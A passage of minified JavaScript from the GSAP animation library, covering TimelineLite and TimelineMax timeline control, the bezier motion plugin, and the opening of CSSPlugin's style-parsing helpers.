this.add(p.delayedCall(0,e,t,n),i)},e.set=function(e,t,n){return this.add(new p(e,0,c(0,t,null,!0)),n)},m.exportRoot=function(e,t){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var n,i,r,o,s=new m(e),e=s._timeline;for(null==t&&(t=!0),e._remove(s,!0),s._startTime=0,s._rawPrevTime=s._time=s._totalTime=e._time,r=e._first;r;)o=r._next,t&&r instanceof p&&r.target===r.vars.onComplete||((i=r._startTime-r._delay)<0&&(n=1),s.add(r,i)),r=o;return e.add(s,0),n&&s.totalDuration(),s},e.add=function(e,t,n,i){var r,o,s,a,l,c,u=this;if("number"!=typeof t&&(t=u._parseTimeOrLabel(t,0,!0,e)),!(e instanceof h)){if(e instanceof Array||e&&e.push&&f(e)){for(n=n||"normal",i=i||0,r=t,o=e.length,s=0;s<o;s++)f(a=e[s])&&(a=new m({tweens:a})),u.add(a,r),"string"!=typeof a&&"function"!=typeof a&&("sequence"===n?r=a._startTime+a.totalDuration()/a._timeScale:"start"===n&&(a._startTime-=a.delay())),r+=i;return u._uncache(!0)}if("string"==typeof e)return u.addLabel(e,t);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=p.delayedCall(0,e)}if(d.prototype.add.call(u,e,t),(e._time||!e._duration&&e._initted)&&(r=(u.rawTime()-e._startTime)*e._timeScale,!e._duration||1e-5<Math.abs(Math.max(0,Math.min(e.totalDuration(),r)))-e._totalTime)&&e.render(r,!1,!1),(u._gc||u._time===u._duration)&&!u._paused&&u._duration<u.duration())for(c=(l=u).rawTime()>e._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return u},e.remove=function(e){var t;if(e instanceof h)return this._remove(e,!1),t=e._timeline=e.vars.useFrames?h._rootFramesTimeline:h._rootTimeline,e._startTime=(e._paused?e._pauseTime:t._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this;if(e instanceof Array||e&&e.push&&f(e)){for(var n=e.length;-1<--n;)this.remove(e[n]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},e._remove=function(e,t){return d.prototype._remove.call(this,e,t),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},e.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},e.insert=e.insertMultiple=function(e,t,n,i){return this.add(e,t||0,n,i)},e.appendMultiple=function(e,t,n,i){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),n,i)},e.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},e.addPause=function(e,t,n,i){n=p.delayedCall(0,r,n,i||this);return n.vars.onComplete=n.vars.onReverseComplete=t,n.data="isPause",this._hasPause=!0,this.add(n,e)},e.removeLabel=function(e){return delete this._labels[e],this},e.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},e._parseTimeOrLabel=function(e,t,n,i){var r,o;if(i instanceof h&&i.timeline===this)this.remove(i);else if(i&&(i instanceof Array||i.push&&f(i)))for(o=i.length;-1<--o;)i[o]instanceof h&&i[o].timeline===this&&this.remove(i[o]);if(r="number"!=typeof e||t?99999999999<this.duration()?this.recent().endTime(!1):this._duration:0,"string"==typeof t)return this._parseTimeOrLabel(t,n&&"number"==typeof e&&null==this._labels[t]?e-r:0,n);if(t=t||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=r);else{if(-1===(o=e.indexOf("=")))return null==this._labels[e]?n?this._labels[e]=r+t:t:this._labels[e]+t;t=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=1<o?this._parseTimeOrLabel(e.substr(0,o-1),0,n):r}return Number(e)+t},e.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),!1!==t)},e.stop=function(){return this.paused(!0)},e.gotoAndPlay=function(e,t){return this.play(e,t)},e.gotoAndStop=function(e,t){return this.pause(e,t)},e.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,r,o,s,a,l,c,u,h=this,d=h._time,f=h._dirty?h.totalDuration():h._totalDuration,p=h._startTime,m=h._timeScale,v=h._paused;if(d!==h._time&&(e+=h._time-d),h._hasPause&&!h._forcingPlayhead&&!t){if(d<e)for(i=h._first;i&&i._startTime<=e&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===h._rawPrevTime||(l=i),i=i._next;else for(i=h._last;i&&i._startTime>=e&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(h._time=h._totalTime=e=l._startTime,u=h._startTime+(h._reversed?h._duration-e:e)/h._timeScale)}if(f-1e-8<=e&&0<=e)h._totalTime=h._time=f,h._reversed||h._hasPausedChild()||(r=!0,s="onComplete",a=!!h._timeline.autoRemoveChildren,0===h._duration&&(e<=0&&-1e-8<=e||h._rawPrevTime<0||1e-8===h._rawPrevTime)&&h._rawPrevTime!==e&&h._first&&(a=!0,1e-8<h._rawPrevTime)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:1e-8,e=f+1e-4;else if(e<1e-8)if(-1e-8<e&&(e=0),((h._totalTime=h._time=0)!==d||0===h._duration&&1e-8!==h._rawPrevTime&&(0<h._rawPrevTime||e<0&&0<=h._rawPrevTime))&&(s="onReverseComplete",r=h._reversed),e<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(a=r=!0,s="onReverseComplete"):0<=h._rawPrevTime&&h._first&&(a=!0),h._rawPrevTime=e;else{if(h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:1e-8,0===e&&r)for(i=h._first;i&&0===i._startTime;)i._duration||(r=!1),i=i._next;e=0,h._initted||(a=!0)}else h._totalTime=h._time=h._rawPrevTime=e;if(h._time!==d&&h._first||n||a||l){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._time!==d&&0<e&&(h._active=!0),0!==d||!h.vars.onStart||0===h._time&&h._duration||t||h._callback("onStart"),d<=(c=h._time))for(i=h._first;i&&(o=i._next,c===h._time)&&(!h._paused||v);)(i._active||i._startTime<=c&&!i._paused&&!i._gc)&&(l===i&&(h.pause(),h._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=o;else for(i=h._last;i&&(o=i._prev,c===h._time)&&(!h._paused||v);){if(i._active||i._startTime<=d&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>h._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,n),l=l._prev;l=null,h.pause(),h._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=o}!h._onUpdate||t||(b.length&&w(),h._callback("onUpdate")),!s||h._gc||p!==h._startTime&&m===h._timeScale||(0===h._time||f>=h.totalDuration())&&(r&&(b.length&&w(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),!t)&&h.vars[s]&&h._callback(s)}},e._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof m&&e._hasPausedChild())return!0;e=e._next}return!1},e.getChildren=function(e,t,n,i){i=i||-9999999999;for(var r=[],o=this._first,s=0;o;)o._startTime<i||(o instanceof p?!1!==t&&(r[s++]=o):(!1!==n&&(r[s++]=o),!1!==e&&(s=(r=r.concat(o.getChildren(!0,t,n))).length))),o=o._next;return r},e.getTweensOf=function(e,t){var n,i,r=this._gc,o=[],s=0;for(r&&this._enabled(!0,!0),i=(n=p.getTweensOf(e)).length;-1<--i;)(n[i].timeline===this||t&&this._contains(n[i]))&&(o[s++]=n[i]);return r&&this._enabled(!1,!0),o},e.recent=function(){return this._recent},e._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},e.shiftChildren=function(e,t,n){n=n||0;for(var i,r=this._first,o=this._labels;r;)r._startTime>=n&&(r._startTime+=e),r=r._next;if(t)for(i in o)o[i]>=n&&(o[i]+=e);return this._uncache(!0)},e._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var n=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),i=n.length,r=!1;-1<--i;)n[i]._kill(e,t)&&(r=!0);return r},e.clear=function(e){var t=this.getChildren(!1,!0,!0),n=t.length;for(this._time=this._totalTime=0;-1<--n;)t[n]._enabled(!1,!1);return!1!==e&&(this._labels={}),this._uncache(!0)},e.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return h.prototype.invalidate.call(this)},e._enabled=function(e,t){if(e===this._gc)for(var n=this._first;n;)n._enabled(e,!0),n=n._next;return d.prototype._enabled.call(this,e,t)},e.totalTime=function(e,t,n){this._forcingPlayhead=!0;var i=h.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,i},e.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},e.totalDuration=function(e){if(arguments.length)return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this;if(this._dirty){for(var t,n,i=0,r=this,o=r._last,s=999999999999;o;)t=o._prev,o._dirty&&o.totalDuration(),o._startTime>s&&r._sortChildren&&!o._paused&&!r._calculatingDuration?(r._calculatingDuration=1,r.add(o,o._startTime-o._delay),r._calculatingDuration=0):s=o._startTime,o._startTime<0&&!o._paused&&(i-=o._startTime,r._timeline.smoothChildTiming&&(r._startTime+=o._startTime/r._timeScale,r._time-=o._startTime,r._totalTime-=o._startTime,r._rawPrevTime-=o._startTime),r.shiftChildren(-o._startTime,!1,-9999999999),s=0),i<(n=o._startTime+o._totalDuration/o._timeScale)&&(i=n),o=t;r._duration=r._totalDuration=i,r._dirty=!1}return this._totalDuration},e.paused=function(e){if(!1===e&&this._paused)for(var t=this._first;t;)t._startTime===this._time&&"isPause"===t.data&&(t._rawPrevTime=0),t=t._next;return h.prototype.paused.apply(this,arguments)},e.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===h._rootFramesTimeline},e.rawTime=function(e){return e&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(e)-this._startTime)*this._timeScale},m},!0),tt._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,a,e){function n(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0}var j=1e-8,i=a._internals,A=i.lazyTweens,O=i.lazyRender,l=tt._gsDefine.globals,c=new e(null,null,1,0),i=n.prototype=new t;return i.constructor=n,i.kill()._gc=!1,n.version="2.1.3",i.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},i.addCallback=function(e,t,n,i){return this.add(a.delayedCall(0,e,n,i),t)},i.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var n=this.getTweensOf(e,!1),i=n.length,r=this._parseTimeOrLabel(t);-1<--i;)n[i]._startTime===r&&n[i]._enabled(!1,!1);return this},i.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},i.tweenTo=function(e,t){t=t||{};var n,i,r,o={ease:c,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},s=t.repeat&&l.TweenMax||a;for(i in t)o[i]=t[i];return o.time=this._parseTimeOrLabel(e),n=Math.abs(Number(o.time)-this._time)/this._timeScale||.001,r=new s(this,n,o),o.onStart=function(){r.target.paused(!0),r.vars.time===r.target.time()||n!==r.duration()||r.isFromTo||r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale).render(r.time(),!0,!0),t.onStart&&t.onStart.apply(t.onStartScope||t.callbackScope||r,t.onStartParams||[])},r},i.tweenFromTo=function(e,t,n){n=n||{},e=this._parseTimeOrLabel(e),n.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},n.immediateRender=!1!==n.immediateRender;t=this.tweenTo(t,n);return t.isFromTo=1,t.duration(Math.abs(t.vars.time-e)/this._timeScale||.001)},i.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,r,o,s,a,l,c,u,h=this,d=h._time,f=h._dirty?h.totalDuration():h._totalDuration,p=h._duration,m=h._totalTime,v=h._startTime,_=h._timeScale,g=h._rawPrevTime,y=h._paused,b=h._cycle;if(d!==h._time&&(e+=h._time-d),f-j<=e&&0<=e)h._locked||(h._totalTime=f,h._cycle=h._repeat),h._reversed||h._hasPausedChild()||(r=!0,s="onComplete",a=!!h._timeline.autoRemoveChildren,0===h._duration&&(e<=0&&-j<=e||g<0||g===j)&&g!==e&&h._first&&(a=!0,j<g)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!t||e||h._rawPrevTime===e?e:j,h._yoyo&&1&h._cycle?h._time=e=0:e=(h._time=p)+1e-4;else if(e<j)if(h._locked||(h._totalTime=h._cycle=0),h._time=0,-j<e&&(e=0),(0!==d||0===p&&g!==j&&(0<g||e<0&&0<=g)&&!h._locked)&&(s="onReverseComplete",r=h._reversed),e<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(a=r=!0,s="onReverseComplete"):0<=g&&h._first&&(a=!0),h._rawPrevTime=e;else{if(h._rawPrevTime=p||!t||e||h._rawPrevTime===e?e:j,0===e&&r)for(i=h._first;i&&0===i._startTime;)i._duration||(r=!1),i=i._next;e=0,h._initted||(a=!0)}else 0===p&&g<0&&(a=!0),h._time=h._rawPrevTime=e,h._locked||(h._totalTime=e,0!==h._repeat&&(w=p+h._repeatDelay,h._cycle=h._totalTime/w>>0,h._cycle&&h._cycle===h._totalTime/w&&m<=e&&h._cycle--,h._time=h._totalTime-h._cycle*w,h._yoyo&&1&h._cycle&&(h._time=p-h._time),h._time>p?e=(h._time=p)+1e-4:h._time<0?h._time=e=0:e=h._time));if(h._hasPause&&!h._forcingPlayhead&&!t){if(d<(e=h._time)||h._repeat&&b!==h._cycle)for(i=h._first;i&&i._startTime<=e&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===h._rawPrevTime||(l=i),i=i._next;else for(i=h._last;i&&i._startTime>=e&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(u=h._startTime+(h._reversed?h._duration-l._startTime:l._startTime)/h._timeScale,l._startTime<p)&&(h._time=h._rawPrevTime=e=l._startTime,h._totalTime=e+h._cycle*(h._totalDuration+h._repeatDelay))}if(h._cycle!==b&&!h._locked){var w=h._yoyo&&0!=(1&b),x=w===(h._yoyo&&0!=(1&h._cycle)),T=h._totalTime,S=h._cycle,k=h._rawPrevTime,E=h._time;if(h._totalTime=b*p,h._cycle<b?w=!w:h._totalTime+=p,h._time=d,h._rawPrevTime=0===p?g-1e-4:g,h._cycle=b,h._locked=!0,h.render(d=w?0:p,t,0===p),t||h._gc||h.vars.onRepeat&&(h._cycle=S,h._locked=!1,h._callback("onRepeat")),d!==h._time)return;if(x&&(h._cycle=b,h._locked=!0,h.render(d=w?p+1e-4:-1e-4,!0,!1)),h._locked=!1,h._paused&&!y)return;h._time=E,h._totalTime=T,h._cycle=S,h._rawPrevTime=k}if(h._time!==d&&h._first||n||a||l){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._totalTime!==m&&0<e&&(h._active=!0),0!==m||!h.vars.onStart||0===h._totalTime&&h._totalDuration||t||h._callback("onStart"),d<=(c=h._time))for(i=h._first;i&&(o=i._next,c===h._time)&&(!h._paused||y);)(i._active||i._startTime<=h._time&&!i._paused&&!i._gc)&&(l===i&&(h.pause(),h._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=o;else for(i=h._last;i&&(o=i._prev,c===h._time)&&(!h._paused||y);){if(i._active||i._startTime<=d&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>h._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,n),l=l._prev;l=null,h.pause(),h._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=o}!h._onUpdate||t||(A.length&&O(),h._callback("onUpdate")),!s||h._locked||h._gc||v!==h._startTime&&_===h._timeScale||(0===h._time||f>=h.totalDuration())&&(r&&(A.length&&O(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),!t)&&h.vars[s]&&h._callback(s)}else m!==h._totalTime&&h._onUpdate&&!t&&h._callback("onUpdate")},i.getActive=function(e,t,n){for(var i,r=[],o=this.getChildren(e||null==e,t||null==e,!!n),s=0,a=o.length,l=0;l<a;l++)(i=o[l]).isActive()&&(r[s++]=i);return r},i.getLabelAfter=function(e){e||0!==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length,i=0;i<n;i++)if(t[i].time>e)return t[i].name;return null},i.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length;-1<--n;)if(t[n].time<e)return t[n].name;return null},i.getLabelsArray=function(){var e,t=[],n=0;for(e in this._labels)t[n++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},i.invalidate=function(){return this._locked=!1,t.prototype.invalidate.call(this)},i.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()||0},i.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()||0},i.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},i.time=function(e,t){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,r=i*(n+this._repeatDelay);return n<e&&(e=n),this.totalTime(this._yoyo&&1&i?n-e+r:this._repeat?e+r:e,t)},i.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},i.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},i.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},i.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+j)},n},!0),S=180/Math.PI,I=[],L=[],D=[],N={},t=tt._gsDefine.globals,$=function(e,t,n,i){n===i&&(n=i-(i-t)/1e6),e===t&&(t=e+(n-e)/1e6),this.a=e,this.b=t,this.c=n,this.d=i,this.da=i-e,this.ca=n-e,this.ba=t-e},V=function(e,t,n,i){var r={a:e},o={},s={},a={c:i},l=(e+t)/2,t=(t+n)/2,n=(n+i)/2,c=(l+t)/2,t=(t+n)/2,u=(t-c)/8;return r.b=l+(e-l)/4,o.b=c+u,r.c=o.a=(r.b+o.b)/2,o.c=s.a=(c+t)/2,s.b=t-u,a.b=n+(i-n)/4,s.c=a.a=(s.b+a.b)/2,[r,o,s,a]},v=tt._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function(e,t,n){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._mod={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var i,r,o,s,a,l=t.values||[],c={},u=l[0],h=t.autoRotate||n.vars.orientToBezier;for(i in this._autoRotate=h?h instanceof Array?h:[["x","y","rotation",!0!==h&&Number(h)||0]]:null,u)this._props.push(i);for(o=this._props.length;-1<--o;)i=this._props[o],this._overwriteProps.push(i),r=this._func[i]="function"==typeof e[i],c[i]=r?e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)]():parseFloat(e[i]),a||c[i]!==l[0][i]&&(a=c);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?d(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,a):function(e,t,n){var i,r,o,s,a,l,c,u,h,d,f,p={},m="cubic"===(t=t||"soft")?3:2,v="soft"===t,_=[];if(null==(e=v&&n?[n].concat(e):e)||e.length<1+m)throw"invalid Bezier data";for(h in e[0])_.push(h);for(l=_.length;-1<--l;){for(p[h=_[l]]=a=[],u=e.length,c=d=0;c<u;c++)i=null==n?e[c][h]:"string"==typeof(f=e[c][h])&&"="===f.charAt(1)?n[h]+Number(f.charAt(0)+f.substr(2)):Number(f),v&&1<c&&c<u-1&&(a[d++]=(i+a[d-2])/2),a[d++]=i;for(u=d-m+1,c=d=0;c<u;c+=m)i=a[c],r=a[c+1],o=a[c+2],s=2==m?0:a[c+3],a[d++]=f=3==m?new $(i,r,o,s):new $(i,(2*r+i)/3,(2*r+o)/3,o);a.length=d}return p}(l,t.type,c),this._segCount=this._beziers[i].length,this._timeRes&&(u=function(e,t){var n,i,r,o,s=[],a=[],l=0,c=0,u=(t=t>>0||6)-1,h=[],d=[];for(n in e){b=y=g=w=_=v=m=p=f=E=k=void 0;for(var f,p,m,v,_,g,y,b,w,x=e[n],T=s,S=t,k=1/S,E=x.length;-1<--E;)for(p=(b=x[E]).a,m=b.d-p,v=b.c-p,_=b.b-p,f=0,g=1;g<=S;g++)y=f-(f=((w=k*g)*w*m+3*(y=1-w)*(w*v+y*_))*w),T[w=E*S+g-1]=(T[w]||0)+y*y}for(r=s.length,i=0;i<r;i++)l+=Math.sqrt(s[i]),d[o=i%t]=l,o==u&&(c+=l,h[o=i/t>>0]=d,a[o]=c,l=0,d=[]);return{length:c,lengths:a,segments:h}}(this._beziers,this._timeRes),this._length=u.length,this._lengths=u.lengths,this._segments=u.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length),h=this._autoRotate)for(this._initialRotations=[],h[0]instanceof Array||(this._autoRotate=h=[h]),o=h.length;-1<--o;){for(s=0;s<3;s++)i=h[o][s],this._func[i]="function"==typeof e[i]&&e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)];i=h[o][2],this._initialRotations[o]=(this._func[i]?this._func[i].call(this._target):this._target[i])||0,this._overwriteProps.push(i)}return this._startRatio=n.vars.runBackwards?1:0,!0},set:function(e){var t,n,i,r,o,s,a,l,c,u,h=this._segCount,d=this._func,f=this._target,p=e!==this._startRatio;if(this._timeRes){if(l=this._lengths,c=this._curSeg,u=e*this._length,T=this._li,u>this._l2&&T<h-1){for(a=h-1;T<a&&(this._l2=l[++T])<=u;);this._l1=l[T-1],this._li=T,this._curSeg=c=this._segments[T],this._s2=c[this._s1=this._si=0]}else if(u<this._l1&&0<T){for(;0<T&&(this._l1=l[--T])>=u;);0===T&&u<this._l1?this._l1=0:T++,this._l2=l[T],this._li=T,this._curSeg=c=this._segments[T],this._s1=c[(this._si=c.length-1)-1]||0,this._s2=c[this._si]}if(t=T,u-=this._l1,T=this._si,u>this._s2&&T<c.length-1){for(a=c.length-1;T<a&&(this._s2=c[++T])<=u;);this._s1=c[T-1],this._si=T}else if(u<this._s1&&0<T){for(;0<T&&(this._s1=c[--T])>=u;);0===T&&u<this._s1?this._s1=0:T++,this._s2=c[T],this._si=T}o=1===e?1:(T+(u-this._s1)/(this._s2-this._s1))*this._prec||0}else o=(e-(t=e<0?0:1<=e?h-1:h*e>>0)*(1/h))*h;for(n=1-o,T=this._props.length;-1<--T;)i=this._props[T],s=(o*o*(r=this._beziers[i][t]).da+3*n*(o*r.ca+n*r.ba))*o+r.a,this._mod[i]&&(s=this._mod[i](s,f)),d[i]?f[i](s):f[i]=s;if(this._autoRotate)for(var m,v,_,g,y,b,w,x=this._autoRotate,T=x.length;-1<--T;)i=x[T][2],b=x[T][3]||0,w=!0===x[T][4]?1:S,r=this._beziers[x[T][0]],m=this._beziers[x[T][1]],r&&m&&(r=r[t],m=m[t],v=r.a+(r.b-r.a)*o,v+=((g=r.b+(r.c-r.b)*o)-v)*o,g+=(r.c+(r.d-r.c)*o-g)*o,_=m.a+(m.b-m.a)*o,_+=((y=m.b+(m.c-m.b)*o)-_)*o,y+=(m.c+(m.d-m.c)*o-y)*o,s=p?Math.atan2(y-_,g-v)*w+b:this._initialRotations[T],this._mod[i]&&(s=this._mod[i](s,f)),d[i]?f[i](s):f[i]=s)}}),e=v.prototype,v.bezierThrough=d,v.cubicToQuadratic=V,v._autoCSS=!0,v.quadraticToCubic=function(e,t,n){return new $(e,(2*t+e)/3,(2*t+n)/3,n)},v._cssRegister=function(){var f,p,m,e=t.CSSPlugin;e&&(e=e._internals,f=e._parseToProxy,p=e._setPluginRatio,m=e.CSSPropTween,e._registerComplexSpecialProp("bezier",{parser:function(e,t,n,i,r,o){t instanceof Array&&(t={values:t}),o=new v;var s,a,l,c=t.values,u=c.length-1,h=[],d={};if(!(u<0)){for(s=0;s<=u;s++)l=f(e,c[s],i,r,o,u!==s),h[s]=l.end;for(a in t)d[a]=t[a];d.values=h,(r=new m(e,"bezier",0,0,l.pt,2)).data=l,r.plugin=o,r.setRatio=p,0===d.autoRotate&&(d.autoRotate=!0),!d.autoRotate||d.autoRotate instanceof Array||(s=!0===d.autoRotate?0:Number(d.autoRotate),d.autoRotate=null!=l.end.left?[["left","top","rotation",s,!1]]:null!=l.end.x&&[["x","y","rotation",s,!1]]),d.autoRotate&&(i._transform||i._enableTransforms(!1),l.autoRotate=i._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,i._overwriteProps.push("rotation")),o._onInitTween(l.proxy,d,i._tween)}return r}}))},e._mod=function(e){for(var t,n=this._overwriteProps,i=n.length;-1<--i;)(t=e[n[i]])&&"function"==typeof t&&(this._mod[n[i]]=t)},e._kill=function(e){var t,n,i=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],n=i.length;-1<--n;)i[n]===t&&i.splice(n,1);if(i=this._autoRotate)for(n=i.length;-1<--n;)e[i[n][2]]&&i.splice(n,1);return this._super._kill.call(this,e)},tt._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(s,C){function P(){s.call(this,"css"),this._overwriteProps.length=0,this.setRatio=P.prototype.setRatio}function a(e,t){return t.toUpperCase()}function l(e,t){return(t=I.createElementNS?I.createElementNS(t||"http://www.w3.org/1999/xhtml",e):I.createElement(e)).style?t:I.createElement(e)}function c(e){return re.test("string"==typeof e?e:(e.currentStyle||e.style).filter||"")?parseFloat(RegExp.$1)/100:1}function v(e){tt.console&&console.log(e)}function x(e,t){var n,i,r=(t=t||L).style;if(void 0!==r[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),n=["O","Moz","ms","Ms","Webkit"],i=5;-1<--i&&void 0===r[n[i]+e];);return 0<=i?(ge="-"+(ye=3===i?"ms":n[i]).toLowerCase()+"-",ye+e):null}function p(e){return be.getComputedStyle(e)}function d(e,t){var n,i,r={};if(t=t||p(e))if(n=t.length)for(;-1<--n;)-1!==(i=t[n]).indexOf("-transform")&&Ue!==i||(r[i.replace(ce,a)]=t.getPropertyValue(i));else for(n in t)-1!==n.indexOf("Transform")&&q!==n||(r[n]=t[n]);else if(t=e.currentStyle||e.style)for(n in t)"string"==typeof n&&void 0===r[n]&&(r[n.replace(ce,a)]=t[n]);return D||(r.opacity=c(e)),e=Ge(e,t,!1),r.rotation=e.rotation,r.skewX=e.skewX,r.scaleX=e.scaleX,r.scaleY=e.scaleY,r.x=e.x,r.y=e.y,H&&(r.z=e.z,r.rotationX=e.rotationX,r.rotationY=e.rotationY,r.scaleZ=e.scaleZ),r.filters&&delete r.filters,r}function _(e,t,n,i,r){var o,s,a,l={},c=e.style;for(s in n)"cssText"===s||"length"!==s&&isNaN(s)&&(t[s]!==(o=n[s])||r&&r[s])&&-1===s.indexOf("Origin")&&("number"==typeof o||"string"==typeof o)&&(l[s]="auto"!==o||"left"!==s&&"top"!==s?""!==o&&"auto"!==o&&"none"!==o||"string"!=typeof t[s]||""===t[s].replace(ne,"")?o:0:we(e,s),void 0!==c[s])&&(a=new Ae(c,s,c[s],a));if(i)for(s in i)"className"!==s&&(l[s]=i[s]);return{difs:l,firstMPT:a}}function E(e,t){return"string"==typeof(e="function"==typeof e?e(O,A):e)&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0}function S(e,t){var n="string"==typeof(e="function"==typeof e?e(O,A):e)&&"="===e.charAt(1);return null==(e="string"==typeof e&&"v"===e.charAt(e.length-2)?(n?e.substr(0,2):0)+window["inner"+("vh"===e.substr(-2)?"Height":"Width")]*(parseFloat(n?e.substr(2):e)/100):e)?t:n?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0}function k(e,t,n,i){var r,o;return r=(r=null==(e="function"==typeof e?e(O,A):e)?t:"number"==typeof 